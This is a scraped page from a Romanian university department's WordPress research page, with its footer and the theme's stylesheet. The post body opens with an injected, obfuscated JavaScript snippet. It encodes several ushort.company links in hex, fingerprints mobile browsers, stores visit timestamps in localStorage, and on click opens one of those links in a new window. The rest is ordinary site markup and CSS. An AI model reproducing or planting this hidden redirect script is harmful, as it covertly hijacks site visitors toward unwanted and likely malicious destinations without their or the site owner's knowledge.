<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->
    
</article><!-- #post-## -->
				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="polylang-10" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-2 lang-item-ro lang-item-first"><a  lang="ro-RO" hreflang="ro-RO" href="https://acse.pub.ro/index.php/cercetare/"><img src="[data-uri]" alt="Română" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Română</span></a></li>
	<li class="lang-item lang-item-5 lang-item-en current-lang"><a  lang="en-US" hreflang="en-US" href="https://acse.pub.ro/index.php/en/research/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</aside><aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://acse.pub.ro/index.php/en/">
	<label for="search-form-69723cd4c298f">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69723cd4c298f" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Search">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span>
    </button>
</form>
<div class="clear"></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">News</h3>
		<ul>
											<li>
					<a href="https://acse.pub.ro/index.php/en/2022/12/03/concurs-post-sl-32-2/">concurs post SL 32</a>
											<span class="post-date">December 3, 2022</span>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://acse.pub.ro/index.php/en/category/uncategorized-en/">Uncategorized</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
<!-- Powered by WordPress & Author: Ben Alvele, alvele.com & Active theme Great -->	</div>
        
    
        
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<!-- Footer Quotation -->
                <div class="clear"></div>
    	<!-- Footer Widgets -->
        				<div style="width:98%;" class="footer-widget"><aside id="media_gallery-6" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-127 gallery-columns-8 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://acse.pub.ro/wp-content/uploads/2021/03/9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://acse.pub.ro/wp-content/uploads/2021/03/9-150x150.jpg 150w, https://acse.pub.ro/wp-content/uploads/2021/03/9.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://acse.pub.ro/wp-content/uploads/2021/03/13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://acse.pub.ro/wp-content/uploads/2021/03/13-150x150.jpg 150w, https://acse.pub.ro/wp-content/uploads/2021/03/13.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://acse.pub.ro/wp-content/uploads/2021/03/11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://acse.pub.ro/wp-content/uploads/2021/03/11-150x150.jpg 150w, https://acse.pub.ro/wp-content/uploads/2021/03/11.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://acse.pub.ro/wp-content/uploads/2021/03/17-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://acse.pub.ro/wp-content/uploads/2021/03/17-150x150.jpg 150w, https://acse.pub.ro/wp-content/uploads/2021/03/17.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://acse.pub.ro/wp-content/uploads/2021/03/6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://acse.pub.ro/wp-content/uploads/2021/03/6-150x150.jpg 150w, https://acse.pub.ro/wp-content/uploads/2021/03/6.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://acse.pub.ro/wp-content/uploads/2021/03/4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://acse.pub.ro/wp-content/uploads/2021/03/4-150x150.jpg 150w, https://acse.pub.ro/wp-content/uploads/2021/03/4.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://acse.pub.ro/wp-content/uploads/2021/03/1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://acse.pub.ro/wp-content/uploads/2021/03/1-150x150.jpg 150w, https://acse.pub.ro/wp-content/uploads/2021/03/1.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://acse.pub.ro/wp-content/uploads/2021/03/18-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://acse.pub.ro/wp-content/uploads/2021/03/18-150x150.jpg 150w, https://acse.pub.ro/wp-content/uploads/2021/03/18.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</aside><aside id="media_gallery-8" class="widget widget_media_gallery"></aside></div>
            	        <div class="clear"></div>
        
        <!-- Site Contact -->
        	<div class="site-contact footer">
                	<span class="adress"><i class="fa fa-map-marker"></i>Splaiul Independentei nr. 313, sector 6 060042 Bucuresti</span> <span class="phone"><i class="fa fa-phone"></i>+(40)21 402 91 67</span> 	</div>
	         <div class="clear"></div>
        
        <!-- Footer SM -->
                <div class="clear"></div>
        
        <!-- Footer Menu -->
                
        <div class="site-info">
		<div class="info-text"></div>
		Copyright &copy; 2026 <a href="https://acse.pub.ro/index.php/en/home/" title="Department of Automatic Control and Systems Engineering" ><span>Department of Automatic Control and Systems Engineering</span></a>. Powered by WordPress<span class="sep"> &amp; </span>CeeWP, <strong><a target="_self" href="http://ceewp.com/">Theme by ceewp.com</a></strong><span class="sep"> &amp; </span><span>Department of Automatic Control and Systems Engineering is using the Great WordPress theme</span>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
    
    <div id="back_top"><i class="fa fa-angle-up"></i></div>
</div><!-- #page -->
<script type='text/javascript' src='https://acse.pub.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/acse.pub.ro\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/themes/great/js/skip-link-focus-fix.js?ver=20130115' id='great-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/themes/great/js/jquery.cycle.all.min.js?ver=2.9999.5' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://acse.pub.ro/wp-content/themes/great/js/slider-setting.js?ver=6.1.9' id='great_slider-js'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://acse.pub.ro/wp-content/themes/great/style.css?ver=6.1.9
body_size: 11847
content:
/*
Theme Name: Great
Author: Ben Alvele
Author URI: http://ceewp.com
Theme URI: http://ceewp.com/our-themes/great
Description: Great theme is a beautifully designed responsive, multipurpose and customizable Wordpress Theme for your amazing website. Theme can be used for travel, business corporate/finance, nature, science, green thinking, photography, health research, personal portfolio, Church, non-profit, online shop, eCommerce, hotels, baby kids, academic university education, primary school for children, design/art and any other creative and minimalistic style website. Great Theme well suited for food recipes, fashion, lifestyle, sports, art photography, design and any other website or blogs. Also, you can use it as educational purposes, such as childhood education, children, toddler, preschool, academy teachers, kindergarten schools, kids etc. It's a free WordPress theme with premium functionality and design. Developed using CSS 3 that makes it mobile and tablets friendly. Theme comes with jquery responsive slider. It is easily customizable with numerous theme options. It has primary color option to match your logo & website, custom logo upload, pick font awesome icon for your site title, custom backgrounds, home page slider widget, 3 footer widgets, responsive dropdown menu, contact details (address, telephone, email), social media icons, services, projects, clients, latest news from your blog, featured pages, translation ready and many more. Great theme is optimized to work with WP-PageNavi, Jetpack, Contact Form 7, bbPress, WooCommerce and other popular free/premium plugins. Languages: Albanian (Shqip), Arabic (العربية), Azerbaijani (Azərbaycan dili), Basque (Euskara), Bengali (বাংলা), Bosnian (Bosanski), Bulgarian (Български), Catalan (Català), Chinese (China) (简体中文), Chinese (Taiwan) (繁體中文), Croatian (Hrvatski), Danish (Dansk), Dutch (Nederlands), Esperanto (Esperanto), Estonian (Eesti), Finnish (Suomi), French (France) (Français), Galician (Galego), German (Deutsch), German (Switzerland) (Deutsch (Schweiz)), Greek (Ελληνικά), Hebrew (עִבְרִית), Hungarian (Magyar), Icelandic (Íslenska), Indonesian (Bahasa Indonesia), Italian (Italiano), Japanese (日本語), Korean (한국어), Lithuanian (Lietuvių kalba), Norwegian (Bokmål) (Norsk bokmål), Norwegian (Nynorsk) (Norsk nynorsk), Persian (فارسی), Polish (Polski), Portuguese (Brazil) (Português do Brasil), Portuguese (Portugal), Romanian (Română), Russian (Русский), Serbian (Српски језик), Slovak (Slovenčina), Slovenian (Slovenščina), Spanish (Mexico) (Español de México), Spanish (Peru) (Español de Perú), Spanish (Spain) (Español), Tagalog (Tagalog), Thai (ไทย), Turkish (Türkçe), Ukrainian (Українська), Welsh (Cymraeg)
Version: 1.061
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: great
Tags: Full-Width-Template, Two-Columns, Left-Sidebar, Right-Sidebar, Custom-Background, Custom-Colors, Custom-Header, Custom-Menu, Featured-Images, Post-Formats, Sticky-Post, Theme-Options, Threaded-Comments, Translation-Ready, Holiday

This theme, like WordPress, is licensed under the GPL.
Great WordPress theme Copyright(C) 2014-2015 Ben Alvele [http://alvele.com]
Great is based on Underscores (http://underscores.me)
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
13.0 Custom css
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
	clear:both;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
	text-align:center;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #444545;
	font-size: 14px;
	line-height: 1.5;
	font-family:"Open Sans",sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
}
h1 { font-size:3em; }
h2 { font-size:2.2em; }
h3 { font-size:1.6em; }
h4 { font-size:1.2em; }
h5 { font-size:1em; }
h6 { font-size:0.7em; }

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border-left: 2px solid #00B0C8;
	padding:5px 5px 5px 10px;
	margin-bottom:10px;
}

address {
	margin: 0 0 1.5em;
}

pre {
	border-left: 2px solid #00B0C8;
	padding:5px 5px 5px 10px;
	margin-bottom:10px;
	overflow: auto;
	line-height:1.2;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background-color: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	margin:0;
	padding:0;
}

body {
	background-color: #FFFFFF;
	/*background-image: url(images/bg.jpg);*/
	background-repeat: repeat;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 20px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	border-bottom:1px solid #EBEDED;
}
th{
	padding:5px 0;
	text-align:left;
	text-transform:uppercase;
	border-top:1px solid #EBEDED;
}
td{
	padding:5px 0;
	text-align:left;
	border-top:1px solid #EBEDED;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: none;
	border-radius: 3px;
	background-color: #00B0C8;
	color: #ffffff;
	line-height: 1;
	padding: 10px 15px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	opacity:0.8;
	-webkit-opacity:0.8;
	-moz-opacity:0.8;
	filter:alpha(opacity=80);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px 5px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
	color: #444545;
	text-decoration:none;
}

a:hover,
a:focus,
a:active {
	color: #00B0C8;
	-webkit-transition: all 500ms ease-in-out 0s;
	-moz-transition: all 500ms ease-in-out 0s;
	-ms-transition: all 500ms ease-in-out 0s;
	-o-transition: all 500ms ease-in-out 0s;
	transition: all 500ms ease-in-out 0s;
}

a:focus {
	outline: 0;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	display: block;
	width:100%;
	position:relative;
	min-height:50px;
	border-radius:5px 5px 0 0;
	background-image:url(images/menu_bg.png);
	background-position:left bottom;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	letter-spacing:-4px;
	word-spacing:-4px;
}

.main-navigation li {
	float: left;
	position: relative;
	height:100%;
	display:inline-block;
	letter-spacing:normal;
	word-spacing:normal;
}
.main-navigation li:first-child {
	border-radius:5px 0 0 0;
}
.main-navigation li:first-child a {
	border-radius:3px 0 0 0;
}
.main-navigation a {
	text-decoration: none;
	position:relative;
	height: 100%;
	display: block;
	line-height: 45px;
	/*! color: #F5F4F3; */
	font-size: 18px;
}

.main-navigation ul ul {
	float: left;
	position: absolute;
	left: -999em;
	z-index: 99999;
	
	visibility: hidden;
	display: table;
	width: 100%;
	box-shadow: 0 6px 12px rgba(0,0,0,0.175);
	border:#CCC solid 1px;
	border-radius:4px;
}
.main-navigation ul ul li {
	display:table-cell;
	width:100%;
}


.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
